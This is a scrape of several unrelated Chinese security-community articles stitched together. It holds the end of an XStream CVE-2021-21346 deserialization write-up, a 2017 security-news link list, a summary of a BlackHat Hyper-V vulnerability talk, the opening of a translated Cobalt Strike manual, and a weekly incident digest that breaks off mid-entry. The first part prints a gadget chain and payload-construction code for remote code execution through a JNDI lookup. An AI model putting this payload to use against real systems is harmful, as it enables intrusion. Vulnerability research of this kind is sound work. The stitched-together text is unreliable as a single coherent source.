这里的类属性value发起了equals函数,往下看`com.sun.org.apache.xpath.internal.objects.XString#equals`
public boolean equals(Object obj2)
{
if (null == obj2)
return false;
// In order to handle the 'all' semantics of
// nodeset comparisons, we always call the
// nodeset function.
else if (obj2 instanceof XNodeSet)
return obj2.equals(this);
else if(obj2 instanceof XNumber)
return obj2.equals(this);
else
return str().equals(obj2.toString());
}
这里直接调用了obj2的toString函数,所以连上前面的利用链完整的利用链就出来了
javax.naming.ldap.Rdn$RdnEntry.compareTo
com.sun.org.apache.xpath.internal.objects.XString.equal
javax.swing.MultiUIDefaults.toString
UIDefaults.get
UIDefaults.getFromHashTable
UIDefaults$LazyValue.createValue
SwingLazyValue.createValue
javax.naming.InitialContext.doLookup()
至此,CVE-2021-21346就挖出来了,相对于人工挖,当前的方法大幅度减少了利用链的可能性种类,同样,另一条CVE-2021-21351也是同样的方法可以发现,以后有空再补充些其他的案例:)
## 利用链构造
当前这条利用链的构造相对来说比较简单,只需要构造好MultiUIDefaults即可,下面为部分构造代码,详细见[LazyValue](https://github.com/wh1t3p1g/ysomap/blob/master/core/src/main/java/ysomap/core/payload/xstream/LazyValue.java#L60)
UIDefaults uiDefaults = new UIDefaults();
Object multiUIDefaults =
ReflectionHelper.newInstance("javax.swing.MultiUIDefaults", new Object[]{new UIDefaults[]{uiDefaults}});
uiDefaults.put("lazyValue", obj);
Object rdnEntry1 = ReflectionHelper.newInstance("javax.naming.ldap.Rdn$RdnEntry", null);
ReflectionHelper.setFieldValue(rdnEntry1, "type", "ysomap");
ReflectionHelper.setFieldValue(rdnEntry1, "value", new XString("test"));
Object rdnEntry2 = ReflectionHelper.newInstance("javax.naming.ldap.Rdn$RdnEntry", null);
ReflectionHelper.setFieldValue(rdnEntry2, "type", "ysomap");
ReflectionHelper.setFieldValue(rdnEntry2, "value", multiUIDefaults);
return PayloadHelper.makeTreeSet(rdnEntry2, rdnEntry1);
## 总结
13号的时候XStream发布了1.4.16,共修复了11个CVE,其中还比较有意思的是threedr3am的classloader的利用方式,以及钟潦贵师傅的CVE-2021-21345(这条利用链很长,我当前只用tabby做了12个节点的查找,这条链大概有20个节点,嗯,很长)。相信这波完了之后,估计还能找到一些漏网之鱼XD | 社区文章 |
# 【知识】7月31日 - 每日安全知识热点
|
##### 译文声明
本文是翻译文章,文章来源:安全客
译文仅供参考,具体内容表达以及含义原文为准。
**热点概要: 如何利用GitHub
Enterprise的4个漏洞,从SSRF到远程代码执行、sThisLegit、Phinn:新型开源钓鱼工具、如何使用Burp
Suite模糊测试SQL注入、XSS、命令执行漏洞、CVE-2016-6195:vBulletin插件forumrunner(默认开启)SQL注入漏洞exp、DEFCON25会议PPT下载、Breaking
Bitcoin Hardware Wallets ******
**
**
**国内热词(以下内容部分摘自[ http://www.solidot.org/](http://www.solidot.org/) ):**
机器人半小时内破解保险箱密码
**资讯类:**
通过一个15美元的磁铁hacking价值1500美元的“智能手枪”
<http://thehackernews.com/2017/07/smart-gun-hacking.html>
**技术类:**
****
****
****
****
[](http://motherboard.vice.com/read/the-worst-hacks-of-2016)
[](https://feicong.github.io/tags/macOS%E8%BD%AF%E4%BB%B6%E5%AE%89%E5%85%A8/)
[](https://github.com/GradiusX/HEVD-Python-Solutions/blob/master/Win10%20x64%20v1511/HEVD_arbitraryoverwrite.py)
Skype-Type:一款keyboard acoustic eavesdropping工具
<https://github.com/SPRITZ-Research-Group/Skype-Type>
如何使用Burp Suite模糊测试SQL注入、XSS、命令执行漏洞
<http://www.hackingarticles.in/fuzzing-sqlxss-command-injection-using-burp-suite/>
如何利用GitHub Enterprise的4个漏洞,从SSRF到远程代码执行
<http://blog.orange.tw/2017/07/how-i-chained-4-vulnerabilities-on.html>
Breaking the x86 ISA
<https://github.com/xoreaxeaxeax/sandsifter/blob/master/references/domas_breaking_the_x86_isa_wp.pdf>
sThisLegit、Phinn:新型开源钓鱼工具
<https://duo.com/blog/new-open-source-phishing-tools-isthislegit-and-phinn>
Brida:使用Frida进行移动应用渗透测试
<https://techblog.mediaservice.net/2017/07/brida-advanced-mobile-application-penetration-testing-with-frida/>
Augur REP Token严重漏洞披露
<https://blog.zeppelin.solutions/augur-rep-token-critical-vulnerability-disclosure-3d8bdffd79d2>
Email身份认证失败
<https://www.grepular.com/Email_Authentication_Failure>
Searching For Phrases in Base64-encoded Strings
<https://michaelveenstra.com/2017/07/27/searching-for-phrases-in-base64-encoded-strings/>
spacebin:a proof-of-concept malware that exfiltrates data (from No Direct
Internet Access environments) via triggering AV on the endpoint and then
communicating back from the AV's cloud component.
<https://github.com/SafeBreach-Labs/spacebin>
CVE-2016-6195:vBulletin插件forumrunner(默认开启)SQL注入漏洞exp
<https://github.com/drewlong/vbully/blob/master/vbully>
DEFCON25会议PPT下载
<https://media.defcon.org/DEF%20CON%2025/DEF%20CON%2025%20presentations/>
Petya 内网传播分析
<http://purpleroc.com/MD/2017-06-28@How%20does%20Petya%20spread%20in%20LAN.html>
如何使用Fuzzing挖掘ImageMagick的漏洞
<https://github.com/lcatro/Fuzzing-ImageMagick/blob/master/%E5%A6%82%E4%BD%95%E4%BD%BF%E7%94%A8Fuzzing%E6%8C%96%E6%8E%98ImageMagick%E7%9A%84%E6%BC%8F%E6%B4%9E.md>
Man-in-the-middle wireless access point inside a docker container
<https://github.com/brannondorsey/mitm-router>
Breaking Bitcoin Hardware Wallets
<https://media.defcon.org/DEF%20CON%2025/DEF%20CON%2025%20presentations/DEFCON-25-Datko-and-Quartier-Breaking-Bitcoin-Hardware-Wallets.pdf>
arm64汇编crash课程
<https://github.com/Siguza/ios-resources/blob/master/bits/arm64.md> | 社区文章 |
# BlackHat议题解读 | Hyper-V架构和漏洞的深入分析
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
本议题由微软安全工程师[Joe
Bialek](https://www.blackhat.com/us-18/briefings/schedule/speakers.html#joe-bialek-37639)和[Nicolas
Joly](https://www.blackhat.com/us-18/briefings/schedule/speakers.html#nicolas-joly-37640)提供,由冰刃实验室(IceSword Lab)成员闫广禄、秦光远和廖川剑为大家进行分析解读。议题主要内容包含了Hyper-V的整体架构,通过讲解Hyper-V的各个组件提取攻击面,最后又分析了五个相关漏洞,包括DoS、信息泄露、和任意内存读写,其中任意内存读写漏洞(cve-2018-0959)获得了微软Hyper-V的最高奖金150000$。
Hyper-v漏洞奖励计划的奖金非常丰厚,最高价值250000$,这也说明挖掘Hyper-V漏洞的难度。下面将从Hyper-V的总体架构、相关组件及其攻击面来阐述Hyper-V,最后通过5个漏洞案例来进一步分析Hyper-V的安全特性。
## 架构总览
Hyper-V的总体架构如上图所示,Hyper-V属于第一类虚拟化架构,即裸金属架构(Bare
Metal)。它直接运行在硬件上,而非像第二类虚拟化架构那样作为操作系统的一部分。
Hyper-v以Partition的形式隔离虚拟机。hypervisor通过扩展页表(Extended Page
Table)EPT来管理Partition的物理内存,允许非特权Partition只能访问自己的物理内存;它还可以通过配置拦截partition的特定事件(例如hypercall、I/O指令、EPT页异常等),同时还能把中断交付给客户虚拟机进行处理。这样Hyper-v就可以管理Partition对硬件的访问,同时对不同的Partition进行隔离,使得非特权Partion不能访问其他partition的物理内存,当然也无法访问Hyper-v的物理内存。
在这些Partion中,Root
Partion是一个特殊的特权Partion。它负责管理其他虚拟机(如虚拟机的创建、销毁等),也可以访问其他Partion的物理内存,以及所有的硬件设备(例如显卡、声卡),很多提供给其它partition的服务都实现在Root
Partion中,例如设备模拟、半虚拟化网络和存储等。而其它的partition不能直接访问硬件,只能访问自身的物理内存,它们也不能与除Root
Partion之外的其它partion直接通信。即hyper-v没有提供guest-to-guest的通信方法,只提供了guest-to-host的通信方式。
## 专业术语
为了更容易让读者理解后面的知识,这里罗列了相关的专业术语。
系统物理地址(SPA):真实的硬件物理地址。
客户物理地址(GPA):客户虚拟机所看到的物理地址。
客户物理地址描述符列表(GPADL):一个存储GPA的MDL,客户虚拟机可以利用GPADL描述一段物理内存。
虚拟设备(VDEV):在Host OS用户态的模拟设备或半虚拟化设备。
虚拟服务提供者(VSP):半虚拟化设备的内核部分,与一个VDEV对应。
集成原件(IC):从攻击者的角度,它与VDEV一致,是客户虚拟机可以与之通信的用户态组件。
## Root Partition
Root Partition作为一个特权Partition,是攻击者首要考虑的目标,所以首先对Root Partition的服务和架构进行总结。
### Root Partition Service
Root Partion负责给Guest Partion提供相应的服务,这是非常有必要的,因为Guest
Partion无法访问到硬件,所以像存储、网络这类需要与硬件打交道的功能,都需要借助于Root Partion。
Root Partion提供的服务包括三类:模拟设备、半虚拟化设备和其它。
模拟设备包括:网络、存储、软盘、声卡、PCI/ISA总线、母版、串口等。模拟设备会非常慢。
半虚拟化设备包括:网络、存储、声卡、PCI。
Root Partion还需要向Guest Partion提供其它设备或服务,包括:BIOS硬件、实时迁移、动态内存、事件同步、心跳、SMB服务等等。
Hyper-v有两类虚拟机:一代和二代。二代虚拟机相比于一代虚拟机,大大减少了模拟设备的使用,而是使用了更多的半虚拟化设备。这些Root
Partion提供的服务中,一些是系统强制的,另一些则可以根据配置来实施。
Hyper-v根据最小权限原则进行设计,在hypervisor中以及Root
Partion内核中的代码要尽可能少。也就是说这些服务代码一般很少部署在hypervisor中,而是主要部署在Root Partion的用户空间中。
### Root Partition架构
了解Root Partition的架构有助于我们确定攻击目标,Root Partition的组件主要分为内核模式组件和用户模式组件。
**内核组件包括:**
VMSwitch.sys:提供半虚拟化网络
StorVSP.sys:提供半虚拟化存储
VID.sys:虚拟化设施驱动
WinHVr.sys:内核到hypervisor的接口(hypercall)
VMBusR.sys:VMBUS,负责guest与host的通信
vPCI.sys:半虚拟化PCI
**用户组件包括:**
VMMS.exe:负责管理虚拟机的状态(没有直接的攻击面)
VMCompute.exe:负责VM管理和容器管理
Vmmem.exe:负责内存映射
Vmwp.exe(最重要):每一个虚拟机对应一个vmwp进程,虚拟机崩溃只会影响到进程,很难影响到host。它又包含了虚拟设备、vSMB服务、Plan9FS、集成原件。
## 通信管道
了解通信管道可以帮助我们知道如何通过guest去触发hypervisor和Root
Partition中的相关组件,有助于提取攻击面。通信管道包含以下几个方面:hypervisor信道、内核态信道和用户态信道。
**Hypervisor信道:**
Hypercalls:即hypervisor的系统调用,它们通过物理页面或者寄存器进行参数传递。客户虚拟机可调用的hypercall的描述可参考TLFS文档。
Faults:例如虚拟机引起triple fault、或EPT页异常,都会被hypervisor捕获到。
指令模拟:执行一些特殊指令如cpuid、rdtsc、rdpmc、INVLPG、IN、OUT等也会被hypervisor捕获。
寄存器访问:如读写被监控的控制寄存器、MSR等。
overlay pages:即 hypervisor强制映射一个物理页到Partition中,例如hypercall代码页。它主要用于将数据传递给Guest
Partition中。
**内核态信道:**
VMBUS:可通过内核模式客户端库抽象层快速访问的信道。
扩展hypercalls(较少):直接通向VID的hypercall。
Aperture:host可以映射客户虚拟机的物理页面并作用于它,很少被使用。
拦截处理(Intercept Handling):hypervisor会将部分拦截到的事件转交给host进行处理,例如I/O端口读写、EPT异常等。
**用户态信道:**
IO端口:当指定的IO端口被读写时,用户态组件可以注册通知回调,这通常是用来模拟硬件设备。
MMIO:组件可以注册GPA作为MMIO区域,当有读写操作时会接收通知,通常也被用来模拟硬件设备。
VMBUS:通过命名管道和socket来访问的快速通信管道。
Aperture:将客户物理地址映射到VMWP进程的虚拟地址空间中,由于guest依然映射这块物理内存,需要小心处理来防止共享内存的问题,如double-fetch攻击。
读写通知:当指定的GPA被读写时被触发。通常用于实时迁移中来标记脏的内存页。
下面将主要讲解几个容易引发漏洞的通信管道。
### VMBUS
VMBUS是基于共享内存实现的,host提出channel
offer申请,guest回应并提供物理内存,host把这些物理内存映射到自己的地址空间中。之后guest可以对这些物理内存进行写操作,并通知host,host进行处理。Linux
integration驱动实现了这个协议,所以在逆向过程中可以参考它。
我们需要抽象层来与VMBUS进行交互,这包括:内核模式客户端库(KMCL)、VMBUS管道和VMBUS socket。
### KMCL
KMCL主要被VSP使用,例如VMSwitch、StorVSP、vPCI。它是建立在回调函数的基础上(例如消息接收回调),当从VMBUS接收到消息后,它会把消息从共享内存中拷贝到内核内存池中,这样可以防止double-fetch攻击。但是外部数据的机制可能带来安全隐患,外部数据是指传递消息所附加的GPADL,它描述了包含额外数据的GPA,需要以MDL的形式进行映射。由于也映射在guest中,所以需要小心处理,防止double-fetch攻击。
下面是KMCL接收数据包的入口函数:
ProcessPacketCallBack将被调用来处理从guest接收到的数据包;ProcessingCompleteCallback将会在一组数据包被投递后调用;EVT_VMB_CHANNEL_PROCESS_PACKET函数的参数buffer存储着guest控制的数据,并非在共享内存中。
### IO端口、MMIO的入口点
IO端口和MMIO的入口点主要包含四个函数:
NotifyIoPortRead、NotifyIoPortWrite、NotifyMmioRead、NotifyMmioWrite,这些函数指定了IO地址、大小以及读写的数据缓存区。
## 挖掘漏洞
作者列举了5个Hyper-V的漏洞,这将有助于我们了解哪些组件更容易引发漏洞,以及这些漏洞会带来什么危害。其中cve-2017-0051、cve-2018-0964、cve-2017-8706来自于VMBUS,cve-2018-0888、cve-2018-0959来自于IO解析。
### cve-2017-0051
在错误处理的路径中,VmsMpCommonPvtSetNetworkAddress传递了一个攻击者可控的WSTR到日志函数中,攻击者可以构造一个并非以null结尾的WSTR,这样日志函数就会一直寻找null而产生读越界,直到产生页异常。这个漏洞可以造成针对host的DoS攻击。该漏洞提交者获得了15000$。
### cve-2018-0964
VirtualDeviceCreateSingleInterrupt并非总初始化栈上对象slatedMessage,从而导致在host内核中泄露敏感信息。该漏洞提交者获得了25000$。
### cve-2017-8706
主要影响vmwp.exe,相关的代码在vmuidevices.dll。消息会由VideoSynthDevice::OnMessageReceived接收,由VideoSynthDevice::SendNextMessageInternal发送。在这个过程中,会导致0x86字节未初始化的堆内存泄露。该漏洞提交者获得了15000$。由于还存在一个栈对象泄露,所以赏金又增加了15000$。
### cve-2018-0888
NotifyMmioRead从ReadBuffer中返回NumberOfBytes字节到VM,虚拟设备没有填充readbuffer,导致未初始化的栈数据返回到guest中。该漏洞提交者获得了15000$。
### cve-2018-0959
会影响到vmwp.exe中的EmulatedIDE,相关代码在VmEmulatedStorage.dll中。由于未预测的内部状态以及缺少边界检测,它会导致越界读写,可在4GB内存空间中进行任意读写。该漏洞提交者获得了150000$,是目前Hyper-V项目中最高的赏金。
## 总结
Hyper-v是一个非常有趣并且有着良好设计的攻击目标,至今还没有人拿到250000$的最高奖金,所以同学们,加油吧! | 社区文章 |
**作者: Snowming**
**公众号:[奇安信A-TEAM ](http://https://mp.weixin.qq.com/s/T0CHtLfVmuUgpa08s0-Dgw
"奇安信ATEAM ") **
**完整下载:[CobaltStrike4.0用户手册(中文翻译)](http://https://blog.ateam.qianxin.com/CobaltStrike4.0%E7%94%A8%E6%88%B7%E6%89%8B%E5%86%8C_%E4%B8%AD%E6%96%87%E7%BF%BB%E8%AF%91.pdf
"CobaltStrike4.0用户手册(中文翻译)")**
Cobalt Strike 是一个为对手模拟和红队行动而设计的平台,主要用于执行有目地的攻击和模拟高级威胁者的后渗透行动。本章中会概述 Cobalt
Strike 的功能集和相关的攻击流程。在本手册的剩余部分中会详细的讨论这些功能。
图1. 攻击问题集
> 译者注:图中的 `Intrumentation & Telemetry` 大概可以翻译为「终端行为采集 Agent &
> 云端行为分析引擎」。`Instrumentation` 指的应该是安装在目标主机上的各类日志收集与监控类工具,`Telemetry`
> 指的应该是将这些监控类工具所产出的各位监测日志进行归一化、汇聚到一个统一分析引擎并等待引擎的研判结果这类的过程。
一场深思熟虑的对目标的攻击始于 **侦查** 。Cobalt Strike 的 `System Profiler` 是一个 web
应用,该应用用于客户端的攻击面。从侦查流程中收集的信息会帮助你分析以及做出最好的选择。
**武器化** 是将一个后渗透 payload 与一个文档或在目标上执行此 payload 的漏洞利用相结合。Cobalt Strike
提供将普通的文档转为武器化 Artifacts 的选项。Cobalt Strike 还提供以多种形式导出后渗透 payload、Beacon
的选项,可以结合此工件集以外的 artifacts 使用。
使用 Cobalt Strike 的网络钓鱼工具 **投递** 武器化文档到目标网络中的一个或多个人。Cobalt Strike
的网络钓鱼工具将保存的电子邮件重新用于像素级完美的钓鱼。
使用 Cobalt Strike 的 Beacon 来控制你的目标网络。这个后渗透 payload 使用一种 **异步的「低频次且慢速」的通信**
模式,高级威胁中的恶意软件常使用这种模式。 Beacon 会通过 DNS、HTTP 或 HTTPS 等方式回连(团队服务器)。Beacon
还可以经过常见的代理配置回连至多个主机来避免阻塞。
想要检验目标的攻击溯源分析能力,可以使用 Beacon 的 C2 扩展语言功能。此功能中,通过对 Beacon 重新编程、
**让流量看上去像一些知名的恶意软件** 或者融入正常流量。
> 译者注:所谓的「让流量看上去像一些知名的恶意软件」,如下图中所示的 GitHub 开源 C2 拓展文件项目中的 `crimeware`
> 文件夹,就是通过配置 C2 拓展文件、让 Beacon 的流量特征看上去像 Zeus、Asprox 等知名恶意软件。样可以达到掩盖、伪装 Beacon
> 行动的目的。
>
>
>
Beacon 优越的自动化以及基于命名管道和 TCP sockets 之上的对等通信模式可帮助攻击者进入受害者网络,然后继续进行主机发现和 **横向移动**
。Cobalt Strike 被用来抓取信任关系和使用被抓取的证书、密码哈希、访问令牌和 Kerberos 票据等凭据进行横向移动。
使用 Cobalt Strike 的 **user-exploitation** 工具来展示有实际意义的业务风险。Cobalt Strike
的工作流程使得在受害系统内部署键盘记录器或截屏工具非常简单。使用 Browser Pivoting 去获取到受害目标 Internet Explorer
上记录的网站的访问权限。这个 Cobalt Strike 独有的技术在大多数站点都可以生效,并且可以绕过双因素验证。
Cobalt Strike 的报告功能 **重建了 Cobalt Strike 客户端的参与度**
。可以提供给网络管理员一个活动时间表,这样他们可以在他们的监控设备(比如一些流量监测系统)中发现攻击痕迹。可以将 Cobalt Strike
生成的高质量报告作为独立报告提交给客户或将其用作正式文档的附录。
贯穿上面的所有步骤,你需要去了解目标环境、目标防御情况,以及在资源有限的前提下选择最好的方法来达成后渗透目标。这个过程就是规避。提供开箱即用的规避方案不是
Cobalt Strike 的目标。Cobalt Strike
提供的是极大的灵活性,在配置和执行攻击行动的选项等方面都具有很大的灵活性,这使得此软件适用于各种环境和目标。
* * * | 社区文章 |
# 安全事件周报(11.16-11.22)
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 0x01 事件导览
本周收录安全事件 `38` 项,话题集中在 `网络攻击` 、 `勒索软件` 方面,涉及的组织有:`Capcom` 、 `Manchester United`
、 `Americold` 、 `Mitsubishi` 等。漏洞扫描肆掠,快速实施补丁升级是重中之重。对此,360CERT建议使用 `360安全卫士`
进行病毒检测、使用 `360安全分析响应平台` 进行威胁流量检测,使用 `360城市级网络安全监测服务QUAKE`
进行资产测绘,做好资产自查以及预防工作,以免遭受黑客攻击。
恶意程序 | 等级
---|---
Capcom游戏玩家信息数据泄露 | ★★★★
成人网站用户被ZLoader恶意软件通过假Java更新进行攻击 | ★★★★
Chaes恶意软件攻击拉丁美洲最大电子商务平台的客户 | ★★★★
WFH导致针对制药公司的移动网络钓鱼和恶意软件攻击激增 | ★★★★
REvil勒索软件攻击Managed.com主机提供商,五十万赎金 | ★★★★
研究人员发现新的Grelos skimmer变种 | ★★★★
韩国的供应链遭到Lazarus攻击 | ★★★
COVID-19抗原公司受到恶意软件攻击 | ★★★
Egregor勒索软件攻击受害者的打印机 | ★★★
Qbot Banking特洛伊木马程序现在正在部署Egregor勒索软件 | ★★★
TrickBot turns 100:最新发布的具有新功能的恶意软件 | ★★★
数据安全 |
暴露的数据库显示有超过10万个Facebook账户被泄露 | ★★★★
Liquid货币交易所称黑客进入内部网络,窃取用户数据 | ★★★★
新南威尔士州预计网络攻击将使其损失700万澳元的法律和调查费用 | ★★★
网络攻击 |
三菱电机公司受到新的网络攻击 | ★★★★★
针对Intel SGXSecurity事务的基于硬件的故障注入攻击 | ★★★★
装有Epsilon框架主题的WordPress网站成为大规模攻击的目标 | ★★★★
office365钓鱼活动使用重定向url和检测沙箱来逃避检测 | ★★★★
乔·拜登的“Vote Joe”网站被土耳其黑客攻击 | ★★★★
曼联遭遇网络攻击 | ★★★★
网络攻击使圣约翰市的IT基础设施瘫痪 | ★★★★
新的skimer攻击使用WebSockets来逃避检测 | ★★★
冷库巨头Americold服务受到网络攻击的影响 | ★★★
黑客组织利用ZeroLogon在汽车行业发动攻击 | ★★★
黑客攻击49000多个存在漏洞的Fortinet VPN | ★★★
其它事件 |
警告:GO SMS Pro应用程序中未修补的漏洞会暴露数百万条媒体消息 | ★★★★★
Ticketmaster因数据安全故障被罚款170万美元 | ★★★★
超过245000个Windows系统仍然容易受到BlueKeep RDP漏洞的攻击 | ★★★★
多家工业控制系统供应商警告存在严重漏洞 | ★★★★
Facebook Messenger 漏洞可以让黑客在你接电话之前监听你 | ★★★★
AWS 漏洞允许攻击者查找用户的Access Codes | ★★★★
交友网站Bumble为1亿用户提供了不安全的刷卡服务 | ★★★
澳大利亚BitConnect发起人因涉嫌密码诈骗被起诉 | ★★★
macOS Big Sur上的某些Apps绕过了内容过滤器和VPN | ★★★
Cisco在PoC攻击代码发布后修补了严重漏洞 | ★★★
Cisco Webex漏洞允许攻击者作为虚假用户加入会议 | ★★★
防范DNS欺骗:发现缓存投毒漏洞 | ★★★
VMware修复了天府杯白帽黑客大赛上发现的hypervisor漏洞 | ★★★
## 0x02 恶意程序
### Capcom游戏玩家信息数据泄露
日期: 2020年11月16日
等级: 高
作者: Lawrence Abrams
标签: Capcom, Game Giant, Japanese, Ragnar Locker, Ransomware, Data Breach
日本游戏巨头Capcom在确认攻击者在最近的一次勒索软件攻击中窃取了用户和员工的敏感信息后,宣布发生数据泄露事件。
如果你是玩街机游戏或电子游戏长大的,那么Capcom就是知名游戏的开发商,包括《街头霸王》、《生化危机》、《幽灵与妖精》、《鬼泣》和《洛克人》。
在2020年11月2日,Capcom受到了网络攻击,导致他们关闭了部分网络以阻止病毒的传播。一名安全研究人员发现了用于攻击的恶意软件样本后,很快就得知RagnarLocker勒索软件行动导致了Capcom的网络攻击。
详情
[Capcom confirms data breach after gamers’ info stolen in
cyberattack](https://www.bleepingcomputer.com/news/security/capcom-confirms-data-breach-after-gamers-info-stolen-in-cyberattack/)
### 成人网站用户被ZLoader恶意软件通过假Java更新进行攻击
日期: 2020年11月17日
等级: 高
作者: Ionut Ilascu
标签: ZLoader, Malsmoke, Malware, Fake Java update
自2020年年初以来一直在进行的恶意软件运动最近改变了策略,从漏洞利用工具包转变为社会工程学,以成人内容消费者为目标。
运营商使用一种古老的技巧来分发ZLoader恶意软件的变种,这是一种银行木马,在缺席了将近两年之后于2020年早些时候卷土重来,现在用作信息窃取。
该活动被安全研究人员命名为Malsmoke,主要针对人流量高的成人网站,例如xHamster,吸引了数亿每月的访问者。另一个网站是BravoPornTube,每月有超过800万的访问者。
详情
[Adult site users targeted with ZLoader malware via fake Java
update](https://www.bleepingcomputer.com/news/security/adult-site-users-targeted-with-zloader-malware-via-fake-java-update/)
### Chaes恶意软件攻击拉丁美洲最大电子商务平台的客户
日期: 2020年11月18日
等级: 高
作者: Charlie Osborne
标签: Chaes, MercadoLivre, Latin America, Malware
在针对拉丁美洲电子商务客户的广泛攻击中,发现了此前未知的恶意软件。
该恶意软件被CybereasonNocturnus研究人员称为Chaes,目前正由攻击者在整个LATAM地区部署,以窃取财务信息。
网络安全团队在2020年11月18日的博客文章中说,该地区最大的电子商务公司MercadoLivre的巴西客户是信息窃取恶意软件的重点。
详情
[Chaes malware strikes customers of Latin America’s largest e-commerce
platform](https://www.zdnet.com/article/chaes-malware-strikes-customers-of-latin-americas-largest-e-commerce-platform/)
### WFH导致针对制药公司的移动网络钓鱼和恶意软件攻击激增
日期: 2020年11月18日
等级: 高
作者: Danny Palmer
标签: Pharmaceuticals, COVID-19, Phishing, Malware
网络攻击者越来越多地追击制药行业,他们针对员工开展网络钓鱼和恶意软件活动,专门利用智能手机和平板电脑的潜在安全漏洞。
目前,制药是一个极为引人注目的目标,因为制药公司试图开发一种针对COVID-19的疫苗,而且已经有记录表明,有国家支持的黑客活动试图窃取医学研究机构的知识产权。
移动网络安全公司Lookout的研究人员说,2020年以来,针对制药员工的移动网络钓鱼攻击激增,因为网络犯罪分子试图获取敏感数据。
详情
[WFH leads to surge in mobile phishing and malware attacks targeting
pharmaceuticals companies](https://www.zdnet.com/article/wfh-leads-to-surge-in-mobile-phishing-and-malware-attacks-targeting-pharmaceuticals-companies/)
### REvil勒索软件攻击Managed.com主机提供商,五十万赎金
日期: 2020年11月18日
等级: 高
作者: Lawrence Abrams
标签: Managed.com, REvil, Hosting Provider, Ransom, Ransomware
Web托管提供商Managed.com已使其服务器和Web托管系统脱机,因为他们难以从2020年11月16日的REvil勒索软件攻击中恢复过来。
正如ZDNet最初报道的那样,Managed.com在2020年11月17日披露他们受到勒索软件攻击,并且为了保护客户数据的完整性,他们决定关闭整个系统,包括客户的网站。
详情
[REvil ransomware hits Managed.com hosting provider, 500K
ransom](https://www.bleepingcomputer.com/news/security/revil-ransomware-hits-managedcom-hosting-provider-500k-ransom/)
### 研究人员发现新的Grelos skimmer变种
日期: 2020年11月19日
等级: 高
作者: Pierluigi Paganini
标签: Grelos skimmer, Magecart, Malware
RiskIQ的安全专家发现了Grelosskimmer的新变种,该变种与Magecart集团的业务重叠。
在Magecart的保护伞下,黑客组织继续以电子商店为目标,利用软件窃取银行卡数据。至少自2010年以来,安全公司已经监控了十几个组织的活动。
这些团体的受害者名单很长,包括几个主要平台,例如英国航空,Newegg,Ticketmaster,MyPillow和Amerisleep,以及Feedify。
详情
[New Grelos skimmer variant reveals murkiness in tracking Magecart
operations](https://securityaffairs.co/wordpress/111165/malware/grelos-skimmer.html)
### 韩国的供应链遭到Lazarus攻击
日期: 2020年11月16日
等级: 中
作者: AntonCherepanov
标签: Lazarus, South Korea, Attack, Malware, ESET
ESET遥测数据最近的研究人员发现,有人试图在韩国通过供应链攻击部署Lazarus恶意软件。为了发布恶意软件,攻击者使用了一种不同寻常的供应链机制,滥用从两家不同公司窃取的合法韩国安全软件和数字证书。
Lazarus小组于2016年2月首次出现在诺维塔(Novetta)的报告中,US-CERT和FBI将该组称为“HIDDENCOBRA”。
详情
[Lazarus supply‑chain attack in South
Korea](https://www.welivesecurity.com/2020/11/16/lazarus-supply-chain-attack-south-korea/)
### COVID-19抗原公司受到恶意软件攻击
日期: 2020年11月17日
等级: 中
作者: Becky Bracken
标签: Miltenyi, COVID-19, Antigen Firm, Malware
全球生物技术公司米尔特尼(Miltenyi)最近向客户披露,该公司在过去两周,一直在与针对其IT基础设施的恶意软件攻击作斗争。
该公司说,Miltenyi一直在研究COVID-19的治疗方法,攻击事件发生后,该公司仍在努力进行电话和电子邮件通信。
公司声明称,请放心,目前已采取一切必要措施控制问题,恢复所有受影响的系统。根据该公司目前的情况来看,没有迹象表明恶意软件被分发给客户或合作伙伴。
详情
[COVID-19 Antigen Firm Hit by Malware
Attack](https://threatpost.com/covid-19-antigen-malware-attack/161317/)
### Egregor勒索软件攻击受害者的打印机
日期: 2020年11月18日
等级: 中
作者: Lawrence Abrams
标签: Egregor, Ransomware, Printers, Ransom Notes
Egregor勒索软件使用了一种新颖的方法来吸引受害者的注意力,从所有可用的打印机中打印出勒索的纸条。
勒索软件团伙知道,许多企业宁愿将勒索软件攻击隐藏起来,也不愿公开,包括对员工,因为担心消息会影响股价和他们的声誉。
为了提高公众对这次袭击的认识,并迫使受害者付钱,Egregor在攻击公司后,会在所有可用的网络和本地打印机上反复打印赎金。
详情
[Egregor ransomware bombards victims’ printers with ransom
notes](https://www.bleepingcomputer.com/news/security/egregor-ransomware-bombards-victims-printers-with-ransom-notes/)
### Qbot Banking特洛伊木马程序现在正在部署Egregor勒索软件
日期: 2020年11月20日
等级: 中
作者: Lawrence Abrams
标签: Qbot, ProLock, Egregor, Ransomware
Qbot银行木马已经放弃了ProLock勒索软件,取而代之的是Egregor勒索软件,后者在9月份突然活跃起来。
Qbot,也被称为QakBot或QuakBot,是一种Windows恶意软件,它窃取银行证书、Windows域证书,并为安装勒索软件的攻击者提供远程访问。
类似于Ryuk与TrickBot和DoppelPayme一起使用以访问网络的方式类似,ProLock勒索软件在历史上一直与Qbot一起获得对受感染网络的访问。
详情
[QBot partners with Egregor ransomware in bot-fueled
attacks](https://www.bleepingcomputer.com/news/security/qbot-partners-with-egregor-ransomware-in-bot-fueled-attacks/)
### TrickBot turns 100:最新发布的具有新功能的恶意软件
日期: 2020年11月20日
等级: 中
作者: Lawrence Abrams
标签: TrickBot
网络犯罪团伙发布了第一百个版本的 `TrickBot`
恶意软件,并附加了一些功能来逃避检测。TrickBot是一种恶意软件感染,通常通过恶意钓鱼电子邮件或其他恶意软件安装。安装后,TrickBot将安静地运行在受害者的计算机上,同时下载其他模块来执行不同的任务。这些模块执行广泛的恶意活动,包括窃取域的ActiveDirectory服务数据库、在网络上横向传播、屏幕锁定、窃取Cookie和浏览器密码以及窃取OpenSSH密钥。
详情
[TrickBot turns 100: Latest malware released with new
features](https://www.bleepingcomputer.com/news/security/trickbot-turns-100-latest-malware-released-with-new-features/)
### 相关安全建议
1\. 在网络边界部署安全设备,如防火墙、IDS、邮件网关等
2\. 各主机安装EDR产品,及时检测威胁
3\. 勒索中招后,应及时断网,并第一时间联系安全部门或公司进行应急处理
4\. 网段之间进行隔离,避免造成大规模感染
5\. 及时对系统及各个服务组件进行版本升级和补丁更新
6\. 包括浏览器、邮件客户端、vpn、远程桌面等在内的个人应用程序,应及时更新到最新版本
7\. 不轻信网络消息,不浏览不良网站、不随意打开邮件附件,不随意运行可执行程序
8\. 注重内部员工安全培训
## 0x03 数据安全
### 暴露的数据库显示有超过10万个Facebook账户被泄露
日期: 2020年11月16日
